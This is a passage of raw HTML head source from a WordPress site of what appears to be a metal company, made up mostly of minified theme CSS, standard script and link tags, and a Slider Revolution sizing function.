.plus,.sidebar-widgets  .quantity .minus,.sidebar-widgets .woocommerce.widget .quantity,.sidebar-widgets#tools > ul > li:hover > span:first-child,.sidebar-widgets#tools > ul > li.active > span:first-child,.sidebar-widgets#tools > ul > li:hover:before,.sidebar-widgets#tools > ul > li.active:before,.sidebar-widgets .latest_news .date,.sidebar-widgets #rt-side-navigation li a:hover,.sidebar-widgets #rt-side-navigation li.active > a,.sidebar-widgets .tab_title:hover,.sidebar-widgets  .tab_title.active{color:#888888}.sidebar-widgets .rt_heading_wrapper.style-2 > .style-2:before,.sidebar-widgets .rt_heading .heading_icon:before,.sidebar-widgets .highlight.style-1,.sidebar-widgets .paging_wrapper > .page-numbers .current,.sidebar-widgets .single_variation span.price,.sidebar-widgets .primary-color,.sidebar-widgets  .primary-color > a,.sidebar-widgets .primary-color.rt_heading,.sidebar-widgets .icon-content-box.icon-style-4 .icon-holder span:before{color:#16b9a7}.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.caption,.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.price,.sidebar-widgets .button_.default:hover:after,.sidebar-widgets .button_.color,.sidebar-widgets .rt-toggle > ol > li .toggle-number,.sidebar-widgets .rt_heading.style-1:after,.sidebar-widgets .rt_heading_wrapper.style-4 > .style-4:after,.sidebar-widgets .rt_heading_wrapper.style-5 > .style-5:after,.sidebar-widgets .highlight.style-2,.sidebar-widgets .dots-holder div.active span,.sidebar-widgets .dots-holder div:hover span,.sidebar-widgets input[type="submit"]:hover,.sidebar-widgets input[type="button"]:hover,.sidebar-widgets .comment-reply a:hover,.sidebar-widgets .comment-reply-title small > a:hover,.sidebar-widgets .action_buttons li a:hover,.sidebar-widgets .onsale,.sidebar-widgets .product_info_footer a.added_to_cart,.sidebar-widgets  button.button:hover,.sidebar-widgets  input.button:hover,.sidebar-widgets  #respond input#submit:hover,.sidebar-widgets  .cart_totals a.button:hover,.sidebar-widgets .ui-slider .ui-slider-handle,.sidebar-widgets .ui-slider .ui-slider-range,.sidebar-widgets .with_icons.style-3 > div > .icon,.sidebar-widgets .icon-content-box.icon-style-2 .icon-holder span:before,.sidebar-widgets .icon-content-box.icon-style-3 .icon-holder span:before,.sidebar-widgets .chained_contents > div:hover .icon,.sidebar-widgets .chained_contents > div:hover .number,.sidebar-widgets .sticky.post:before{background-color:#16b9a7}.sidebar-widgets .rt_tabs.tab-style-1 .tab_nav > li.active:after,.sidebar-widgets .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.sidebar-widgets .rt_tabs.tab-style-2 .tab_nav > li.active:after,.sidebar-widgets .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.sidebar-widgets .filter_navigation li a.active,.sidebar-widgets .button_.color,.sidebar-widgets .chained_contents > div:hover .icon,.sidebar-widgets .chained_contents > div:hover .number{border-color:#16b9a7}.sidebar-widgets .with_icons.style-3 > div > .icon,.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.caption,.sidebar-widgets .pricing_table .table_wrap.highlight > ul > li.price,.sidebar-widgets .button_.color,.sidebar-widgets .button_.default:hover,.sidebar-widgets .rt-toggle > ol > li .toggle-number,.sidebar-widgets .icon-content-box.icon-style-2 .icon-holder span:before,.sidebar-widgets .highlight.style-2,.sidebar-widgets input[type="submit"],.sidebar-widgets input[type="button"],.sidebar-widgets form button:not(.button_),.sidebar-widgets form button:not(.button_):hover,.sidebar-widgets .cart_totals a.button,.sidebar-widgets .cart_totals a.button:hover,.sidebar-widgets .comment-reply a,.sidebar-widgets .comment-reply-title small > a,.sidebar-widgets .comment-reply-title small > a:hover,.sidebar-widgets .product_info_footer a.added_to_cart,.sidebar-widgets .product_info_footer a.added_to_cart:hover,.sidebar-widgets .quantity .plus:hover,.sidebar-widgets .quantity .minus:hover,.sidebar-widgets .chained_contents > div:hover .icon,.sidebar-widgets .chained_contents > div:hover .number,.sidebar-widgets .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.sidebar-widgets .rt_heading,.sidebar-widgets h1,.sidebar-widgets h2,.sidebar-widgets h3,.sidebar-widgets h4,.sidebar-widgets h5,.sidebar-widgets h6,.sidebar-widgets h1 a,.sidebar-widgets h2 a,.sidebar-widgets h3 a,.sidebar-widgets h4 a,.sidebar-widgets h5 a,.sidebar-widgets h6 a,.sidebar-widgets h1 a:hover,.sidebar-widgets h2 a:hover,.sidebar-widgets h3 a:hover,.sidebar-widgets h4 a:hover,.sidebar-widgets h5 a:hover,.sidebar-widgets h6 a:hover,.sidebar-widgets .open .toggle-head{color:#fff}.sidebar-widgets input[type="submit"],.sidebar-widgets input[type="button"],.sidebar-widgets form button:not(.button_),.sidebar-widgets .comment-reply a,.sidebar-widgets .comment-reply-title small > a,.sidebar-widgets button.button,.sidebar-widgets  input.button,.sidebar-widgets  #respond input#submit,.sidebar-widgets  .cart_totals a.button{background-color:#2f2f2f}.sidebar-widgets .social_media li a{background-color:#2f2f2f}.light-style a,.light-style .latest_news .title:hover,.light-style .woocommerce-MyAccount-navigation a:hover,.light-style .product_info h5 a:hover,.light-style .product-category a:hover h3,.light-style .rt_heading_wrapper a:hover .rt_heading,.light-style .product_item_holder .product_info_footer a:hover,.light-style .paging_wrapper > .page-numbers a:hover,.light-style .woocommerce-MyAccount-navigation .is-active a,.light-style .timeline > div > .event-date{color:#fff}.light-style:not(.has-custom-bg),.light-style.column_container,.light-style > .rt-sa-background,.light-style .chained_contents.style-1 > div > .icon,.light-style .chained_contents.style-1 > div > .number,.light-style .chained_contents.style-2 > div > .icon,.light-style .chained_contents.style-2 > div > .number,.light-style .button_.color:hover:after,.light-style .quantity .minus,.light-style .quantity .plus{background-color:rgba(255,255,255,0.89)}.light-style,.light-style .product_item_holder .product_info_footer a,.light-style .button_.default,.light-style .button_.color:hover,.light-style .paging_wrapper > .page-numbers a,.light-style .paging_wrapper > .page-numbers li > span,.light-style .author-name a,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .woocommerce-MyAccount-navigation a{color:rgba(0,0,0,0.93)}.light-style,.light-style *,.light-style *:before,.light-style *:after,.light-style:before,.light-style:after,.light-style .button_.color:hover,.light-style .row table > tbody > tr > td{border-color:rgba(0,0,0,0.93)}.light-style .rt_divider.style-1:before,.light-style .rt_divider.style-2:before,.light-style .rt_divider.style-3:before,.light-style .rt_divider.style-5,.light-style .rt-toggle .toggle-head:after,.light-style .testimonial .text .icon-quote-right,.light-style .testimonial .text .icon-quote-left,.light-style .rt_quote .icon-quote-right,.light-style .rt_quote .icon-quote-left,.light-style .star-rating:before,.light-style  .cart-collaterals h2:before,.light-style .timeline > div:before,.light-style #rt-side-navigation > li.menu-item-has-children a:after{color:rgba(0,0,0,0.93)}.light-style .masonry .vertical_line,.light-style .timeline:after,.light-style .chained_contents.style-1:after,.light-style .chained_contents.style-2:after,.light-style .rt_divider.style-2:after,.light-style .rt_divider.style-3:after,.light-style .rt_divider.style-4,.light-style .pricing_table.compare .table_wrap > ul > li.caption,.light-style .pricing_table.compare .table_wrap > ul > li.price,.light-style .dots-holder > div span,.light-style .widget > h5:after,.light-style .widget .sub-menu li a:after,.light-style  .widget .children li a:after,.light-style .price_slider_wrapper .ui-widget-content,.light-style .timeline > div:before,.light-style .border_grid > .row:after,.light-style.border_grid .content_row:after{background-color:rgba(0,0,0,0.93)}.light-style p.price del,.light-style .rt_heading_wrapper.style-4 .punchline,.light-style .rt_heading_wrapper.style-5 .punchline,.light-style .client_info,.light-style .blog_list .date_box,.light-style .post_data *,.light-style .comment-meta > a,.light-style .filter_navigation li a,.light-style .widget > ul > li li a,.light-style .widget .menu > li li a,.light-style .rt-category-tree li > span,.light-style .widget_latest_posts .meta,.light-style  .widget_latest_posts .meta *,.light-style .widget_popular_posts .meta,.light-style  .widget_popular_posts .meta *,.light-style .small.note,.light-style  .star-rating span:before,.light-style .with_icons.style-2 > div > .icon,.light-style .chained_contents.style-1 > div > .icon,.light-style .chained_contents.style-1 > div > .number,.light-style .chained_contents.style-2 > div > .icon,.light-style .chained_contents.style-2 > div > .number,.light-style .read_more:before,.light-style .icon-content-box.icon-style-1 .icon-holder span:before,.light-style .quantity .plus,.light-style  .quantity .minus,.light-style .woocommerce.widget .quantity,.light-style#tools > ul > li:hover > span:first-child,.light-style#tools > ul > li.active > span:first-child,.light-style#tools > ul > li:hover:before,.light-style#tools > ul > li.active:before,.light-style .latest_news .date,.light-style #rt-side-navigation li a:hover,.light-style #rt-side-navigation li.active > a,.light-style .tab_title:hover,.light-style  .tab_title.active{color:#fff}.light-style .rt_heading_wrapper.style-2 > .style-2:before,.light-style .rt_heading .heading_icon:before,.light-style .highlight.style-1,.light-style .paging_wrapper > .page-numbers .current,.light-style .single_variation span.price,.light-style .primary-color,.light-style  .primary-color > a,.light-style .primary-color.rt_heading,.light-style .icon-content-box.icon-style-4 .icon-holder span:before{color:rgba(255,0,0,0.94)}.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.default:hover:after,.light-style .button_.color,.light-style .rt-toggle > ol > li .toggle-number,.light-style .rt_heading.style-1:after,.light-style .rt_heading_wrapper.style-4 > .style-4:after,.light-style .rt_heading_wrapper.style-5 > .style-5:after,.light-style .highlight.style-2,.light-style .dots-holder div.active span,.light-style .dots-holder div:hover span,.light-style input[type="submit"]:hover,.light-style input[type="button"]:hover,.light-style .comment-reply a:hover,.light-style .comment-reply-title small > a:hover,.light-style .action_buttons li a:hover,.light-style .onsale,.light-style .product_info_footer a.added_to_cart,.light-style  button.button:hover,.light-style  input.button:hover,.light-style  #respond input#submit:hover,.light-style  .cart_totals a.button:hover,.light-style .ui-slider .ui-slider-handle,.light-style .ui-slider .ui-slider-range,.light-style .with_icons.style-3 > div > .icon,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .icon-content-box.icon-style-3 .icon-holder span:before,.light-style .chained_contents > div:hover .icon,.light-style .chained_contents > div:hover .number,.light-style .sticky.post:before{background-color:rgba(255,0,0,0.94)}.light-style .rt_tabs.tab-style-1 .tab_nav > li.active:after,.light-style .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.light-style .rt_tabs.tab-style-2 .tab_nav > li.active:after,.light-style .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.light-style .filter_navigation li a.active,.light-style .button_.color,.light-style .chained_contents > div:hover .icon,.light-style .chained_contents > div:hover .number{border-color:rgba(255,0,0,0.94)}.light-style .with_icons.style-3 > div > .icon,.light-style .pricing_table .table_wrap.highlight > ul > li.caption,.light-style .pricing_table .table_wrap.highlight > ul > li.price,.light-style .button_.color,.light-style .button_.default:hover,.light-style .rt-toggle > ol > li .toggle-number,.light-style .icon-content-box.icon-style-2 .icon-holder span:before,.light-style .highlight.style-2,.light-style input[type="submit"],.light-style input[type="button"],.light-style form button:not(.button_),.light-style form button:not(.button_):hover,.light-style .cart_totals a.button,.light-style .cart_totals a.button:hover,.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style .comment-reply-title small > a:hover,.light-style .product_info_footer a.added_to_cart,.light-style .product_info_footer a.added_to_cart:hover,.light-style .quantity .plus:hover,.light-style .quantity .minus:hover,.light-style .chained_contents > div:hover .icon,.light-style .chained_contents > div:hover .number,.light-style .icon-content-box.icon-style-3 .icon-holder span:before{color:#fff}.light-style .rt_heading,.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6,.light-style h1 a,.light-style h2 a,.light-style h3 a,.light-style h4 a,.light-style h5 a,.light-style h6 a,.light-style h1 a:hover,.light-style h2 a:hover,.light-style h3 a:hover,.light-style h4 a:hover,.light-style h5 a:hover,.light-style h6 a:hover,.light-style .open .toggle-head{color:#fff}.light-style input[type="submit"],.light-style input[type="button"],.light-style form button:not(.button_),.light-style .comment-reply a,.light-style .comment-reply-title small > a,.light-style button.button,.light-style  input.button,.light-style  #respond input#submit,.light-style  .cart_totals a.button{background-color:rgba(55,55,55,0.78)}.light-style .social_media li a{background-color:#bbb}.footer_contents a,.footer_contents .latest_news .title:hover,.footer_contents .woocommerce-MyAccount-navigation a:hover,.footer_contents .product_info h5 a:hover,.footer_contents .product-category a:hover h3,.footer_contents .rt_heading_wrapper a:hover .rt_heading,.footer_contents .product_item_holder .product_info_footer a:hover,.footer_contents .paging_wrapper > .page-numbers a:hover,.footer_contents .woocommerce-MyAccount-navigation .is-active a,.footer_contents .timeline > div > .event-date{color:rgba(255,0,0,0.85)}.footer_contents:not(.has-custom-bg),.footer_contents.column_container,.footer_contents > .rt-sa-background,.footer_contents .chained_contents.style-1 > div > .icon,.footer_contents .chained_contents.style-1 > div > .number,.footer_contents .chained_contents.style-2 > div > .icon,.footer_contents .chained_contents.style-2 > div > .number,.footer_contents .button_.color:hover:after,.footer_contents .quantity .minus,.footer_contents .quantity .plus{background-color:#b9b9b9}.footer_contents,.footer_contents .product_item_holder .product_info_footer a,.footer_contents .button_.default,.footer_contents .button_.color:hover,.footer_contents .paging_wrapper > .page-numbers a,.footer_contents .paging_wrapper > .page-numbers li > span,.footer_contents .author-name a,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .woocommerce-MyAccount-navigation a{color:#000}.footer_contents,.footer_contents *,.footer_contents *:before,.footer_contents *:after,.footer_contents:before,.footer_contents:after,.footer_contents .button_.color:hover,.footer_contents .row table > tbody > tr > td{border-color:rgba(146,210,30,0)}.footer_contents .rt_divider.style-1:before,.footer_contents .rt_divider.style-2:before,.footer_contents .rt_divider.style-3:before,.footer_contents .rt_divider.style-5,.footer_contents .rt-toggle .toggle-head:after,.footer_contents .testimonial .text .icon-quote-right,.footer_contents .testimonial .text .icon-quote-left,.footer_contents .rt_quote .icon-quote-right,.footer_contents .rt_quote .icon-quote-left,.footer_contents .star-rating:before,.footer_contents  .cart-collaterals h2:before,.footer_contents .timeline > div:before,.footer_contents #rt-side-navigation > li.menu-item-has-children a:after{color:rgba(146,210,30,0)}.footer_contents .masonry .vertical_line,.footer_contents .timeline:after,.footer_contents .chained_contents.style-1:after,.footer_contents .chained_contents.style-2:after,.footer_contents .rt_divider.style-2:after,.footer_contents .rt_divider.style-3:after,.footer_contents .rt_divider.style-4,.footer_contents .pricing_table.compare .table_wrap > ul > li.caption,.footer_contents .pricing_table.compare .table_wrap > ul > li.price,.footer_contents .dots-holder > div span,.footer_contents .widget > h5:after,.footer_contents .widget .sub-menu li a:after,.footer_contents  .widget .children li a:after,.footer_contents .price_slider_wrapper .ui-widget-content,.footer_contents .timeline > div:before,.footer_contents .border_grid > .row:after,.footer_contents.border_grid .content_row:after{background-color:rgba(146,210,30,0)}.footer_contents p.price del,.footer_contents .rt_heading_wrapper.style-4 .punchline,.footer_contents .rt_heading_wrapper.style-5 .punchline,.footer_contents .client_info,.footer_contents .blog_list .date_box,.footer_contents .post_data *,.footer_contents .comment-meta > a,.footer_contents .filter_navigation li a,.footer_contents .widget > ul > li li a,.footer_contents .widget .menu > li li a,.footer_contents .rt-category-tree li > span,.footer_contents .widget_latest_posts .meta,.footer_contents  .widget_latest_posts .meta *,.footer_contents .widget_popular_posts .meta,.footer_contents  .widget_popular_posts .meta *,.footer_contents .small.note,.footer_contents  .star-rating span:before,.footer_contents .with_icons.style-2 > div > .icon,.footer_contents .chained_contents.style-1 > div > .icon,.footer_contents .chained_contents.style-1 > div > .number,.footer_contents .chained_contents.style-2 > div > .icon,.footer_contents .chained_contents.style-2 > div > .number,.footer_contents .read_more:before,.footer_contents .icon-content-box.icon-style-1 .icon-holder span:before,.footer_contents .quantity .plus,.footer_contents  .quantity .minus,.footer_contents .woocommerce.widget .quantity,.footer_contents#tools > ul > li:hover > span:first-child,.footer_contents#tools > ul > li.active > span:first-child,.footer_contents#tools > ul > li:hover:before,.footer_contents#tools > ul > li.active:before,.footer_contents .latest_news .date,.footer_contents #rt-side-navigation li a:hover,.footer_contents #rt-side-navigation li.active > a,.footer_contents .tab_title:hover,.footer_contents  .tab_title.active{color:rgba(0,0,0,0.93)}.footer_contents .rt_heading_wrapper.style-2 > .style-2:before,.footer_contents .rt_heading .heading_icon:before,.footer_contents .highlight.style-1,.footer_contents .paging_wrapper > .page-numbers .current,.footer_contents .single_variation span.price,.footer_contents .primary-color,.footer_contents  .primary-color > a,.footer_contents .primary-color.rt_heading,.footer_contents .icon-content-box.icon-style-4 .icon-holder span:before{color:rgba(255,255,255,0.2)}.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.default:hover:after,.footer_contents .button_.color,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .rt_heading.style-1:after,.footer_contents .rt_heading_wrapper.style-4 > .style-4:after,.footer_contents .rt_heading_wrapper.style-5 > .style-5:after,.footer_contents .highlight.style-2,.footer_contents .dots-holder div.active span,.footer_contents .dots-holder div:hover span,.footer_contents input[type="submit"]:hover,.footer_contents input[type="button"]:hover,.footer_contents .comment-reply a:hover,.footer_contents .comment-reply-title small > a:hover,.footer_contents .action_buttons li a:hover,.footer_contents .onsale,.footer_contents .product_info_footer a.added_to_cart,.footer_contents  button.button:hover,.footer_contents  input.button:hover,.footer_contents  #respond input#submit:hover,.footer_contents  .cart_totals a.button:hover,.footer_contents .ui-slider .ui-slider-handle,.footer_contents .ui-slider .ui-slider-range,.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before,.footer_contents .chained_contents > div:hover .icon,.footer_contents .chained_contents > div:hover .number,.footer_contents .sticky.post:before{background-color:rgba(255,255,255,0.2)}.footer_contents .rt_tabs.tab-style-1 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-style-1 .tab_content_wrapper.active > .tab_title,.footer_contents .rt_tabs.tab-style-2 .tab_nav > li.active:after,.footer_contents .rt_tabs.tab-style-2 .tab_contents .tab_content_wrapper.active > .tab_title,.footer_contents .filter_navigation li a.active,.footer_contents .button_.color,.footer_contents .chained_contents > div:hover .icon,.footer_contents .chained_contents > div:hover .number{border-color:rgba(255,255,255,0.2)}.footer_contents .with_icons.style-3 > div > .icon,.footer_contents .pricing_table .table_wrap.highlight > ul > li.caption,.footer_contents .pricing_table .table_wrap.highlight > ul > li.price,.footer_contents .button_.color,.footer_contents .button_.default:hover,.footer_contents .rt-toggle > ol > li .toggle-number,.footer_contents .icon-content-box.icon-style-2 .icon-holder span:before,.footer_contents .highlight.style-2,.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents form button:not(.button_),.footer_contents form button:not(.button_):hover,.footer_contents .cart_totals a.button,.footer_contents .cart_totals a.button:hover,.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents .comment-reply-title small > a:hover,.footer_contents .product_info_footer a.added_to_cart,.footer_contents .product_info_footer a.added_to_cart:hover,.footer_contents .quantity .plus:hover,.footer_contents .quantity .minus:hover,.footer_contents .chained_contents > div:hover .icon,.footer_contents .chained_contents > div:hover .number,.footer_contents .icon-content-box.icon-style-3 .icon-holder span:before{color:#ffffff}.footer_contents .rt_heading,.footer_contents h1,.footer_contents h2,.footer_contents h3,.footer_contents h4,.footer_contents h5,.footer_contents h6,.footer_contents h1 a,.footer_contents h2 a,.footer_contents h3 a,.footer_contents h4 a,.footer_contents h5 a,.footer_contents h6 a,.footer_contents h1 a:hover,.footer_contents h2 a:hover,.footer_contents h3 a:hover,.footer_contents h4 a:hover,.footer_contents h5 a:hover,.footer_contents h6 a:hover,.footer_contents .open .toggle-head{color:#000}.footer_contents input[type="submit"],.footer_contents input[type="button"],.footer_contents form button:not(.button_),.footer_contents .comment-reply a,.footer_contents .comment-reply-title small > a,.footer_contents button.button,.footer_contents  input.button,.footer_contents  #respond input#submit,.footer_contents  .cart_totals a.button{background-color:#444444}.footer_contents .social_media li a{background-color:#393939}.select2-drop{border-color:#e1e1e1}body{background-color:#ffffff}.mobile_device body{background-attachment:scroll}body{background-image:none}body.mobile-menu-active{background-color:#ffffff}body.mobile-menu-active{background-image:none}.top-header,.header-right,.header-elements{height:90px}#navigation > li > a,#second-navigation > li > a,.header-widget{line-height:90px}.overlapped-header .sub_page_header .content_row_wrapper > div{margin-top:90px}.mobile-nav{top:90px}.top-header{background-color:rgba(255,255,255,0.92)}.top-header{background-image:none}#tools > ul > li{border-color:rgba(255,255,255,0.1)}#tools > ul > li > a{color:#ffffff}#tools .rt-menu-button span{background-color:#ffffff}.header-right > *:not(:last-child):after,.header-left > *:not(:last-child):after{border-color:rgba(255,255,255,0.2)}.header-widget *,.header-widget a,.header-widget a:hover{color:#ffffff !important}.sub_page_header .page-title > *{color:#ffffff}.top-header.stuck{background-color:#ffffff}.top-header.stuck{background-image:none}.breadcrumb,.breadcrumb span:before{color:#cccccc}.breadcrumb a,.breadcrumb a:before{color:#ffffff}.breadcrumb{background-color:}.sub_page_header.center-style .content_row_wrapper{padding-top:80px}.sub_page_header:not(.center-style) .content_row_wrapper{padding-top:95px}.sub_page_header.center-style .content_row_wrapper{padding-bottom:80px}.sub_page_header.center-style .content_row_wrapper.underlap{padding-bottom:120px}.sub_page_header:not(.center-style) .content_row_wrapper{padding-bottom:95px}.sub_page_header:not(.center-style) .content_row_wrapper.underlap{padding-bottom:135px}.rt-top-bar,.rt-top-bar .menu .sub-menu{background-color:#000000}.rt-top-bar,.rt-top-bar *{color:#aaaaaa}.rt-top-bar *,.rt-top-bar *:after,.rt-top-bar *:before{border-color:#333333}.rt-top-bar a{color:#ffffff}.rt-top-bar a:hover{color:#16b9a7}.rt-top-bar{border-bottom:1px solid #333333}#about-enr{width:100%}#synergy-1:hover{background-color:#b9b9b9 !important;transition:0.5s all ease-in}#synergy-1 {border-radius:5px}#syn-md{border-radius:20px;border-bottom:5px solid rgba(255,0,0,0.55);border-top:5px solid rgba(0,0,0,0.5);padding-top:30px;padding-bottom:40px}#products-head .background{height:330px;background-repeat:no-repeat !important;background-position:center center !important;object-fit:cover;padding:0px !important}#products-head .text-holder{position:absolute !important;width:100%;left:0;right:0;bottom:0;background-color:transparent !important;text-align:left}#products-head .text-holder a{color:#fff;font-weight:500}#products-head a::before{color:#fff;font-weight:500 !important}#custom-button a:hover{background-color:##b9b9b9}#custom-button a{background-color:rgba(255,0,0,0.65);overflow:hidden;color:#fff;font-weight:500;font-size:18px;transition:0.5s all ease-in-out}#custom-button a:hover{background-color:#b9b9b9;color:#444}#custom-button{overflow:hidden !important;border-radius:10px}#nav_menu-2 li{border-bottom:1px solid #acacac}#footer a{color:#333;text-decoration:none}#footer h5{font-size:24px !important;text-transform:uppercase;font-weight:500}.contact-froms input{height:35px;margin-bottom:5px;background-color:transparent;border:1px solid #acacac}.Send input{background-color:rgba(255,0,0,0.65) !important;border-radius:8px;float:right}.Send input:hover{background-color:#888 !important;color:#fff}#footer-navigation{display:none}.copyright{width:100%;text-align:center;font-weight:400}#vision{width:100%}.light-style *{border-color:#ddd;border-collapse:collapse !important}.table.table-bordered{border-collapse:collapse}.table.table-bordered tr:first-child{background-color:rgba(255,0,0,0.55);color:#fff;font-weight:400}.contact-us input{margin-bottom:10px !important}.contact-us textarea{height:80px;margin-bottom:9px !important}.submit-btn input{float:right}#cnt-form-col{background-color:#b9b9b9;padding:30px 30px}.submit-btn input{background-color:rgba(255,0,0,0.55) !important}.submit-btn input:hover{background-color:#888 !important}#products-head h2{font-size:24px}#products-wrapper h4{font-weight:400}#products-wrapper p{font-weight:400}#footer a{color:#000}#footer a:hover{color:rgba(255,0,0,0.90) !important}#footer p{color:#000}.mask:hover{background-color:rgba(0,0,0,0.4) !important;transition:0.5s all ease-in}#report-button:hover{background-color:#333;transition:0.3s all ease}#download-button a:hover{background-color:#333;transition:0.3s all ease}#report-button a{color:#fff;text-decoration:none}#report-button{margin-bottom:0px;background-color:#ff4b3c;padding:9px 0px;border-radius:5px;text-decoration:none;color:#fff;font-size:14px;font-weight:400}#download-button a{background-color:#ff4b3c;font-size:14px;font-weight:400;padding:9px}#pdf-text p{color:#333}.pdfemb-viewer{border:1px solid #ddd !important;border-radius:8px !important}
</style>
<link rel='stylesheet' id='rt-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3A200%2C300%2C700%2C500&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/pace.js?ver=2.9.6' id='pace-js'></script>
<script type='text/javascript' src='https://synergymetal.com/wp-content/themes/rttheme19/js/modernizr.min.js?ver=2.9.6' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://synergymetal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://synergymetal.com/wp-json/wp/v2/posts/2500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergymetal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://synergymetal.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://synergymetal.com/self-hosted-video-post-2/" />
<link rel='shortlink' href='https://synergymetal.com/?p=2500' />
<link rel="alternate" type="application/json+oembed" href="https://synergymetal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://synergymetal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergymetal.com%2Fself-hosted-video-post-2%2F&#038;format=xml" />

<!--[if lt IE 9]><script src="https://synergymetal.com/wp-content/themes/rttheme19/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->

<!--Child Theme:Yes Theme Version:2.9.6 Plugin Version:2.9.5-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://synergymetal.com/wp-content/uploads/2022/06/cropped-Logo-main-32x32.png" sizes="32x32" />
<link rel="icon" href="https://synergymetal.com/wp-content/uploads/2022/06/cropped-Logo-main-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://synergymetal.com/wp-content/uploads/2022/06/cropped-Logo-main-180x180.png" />
<meta name="msapplication-TileImage" content="https://synergymetal.com/wp-content/uploads/2022/06/cropped-Logo-main-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#custom_html-2 {
	padding-top: 0px;
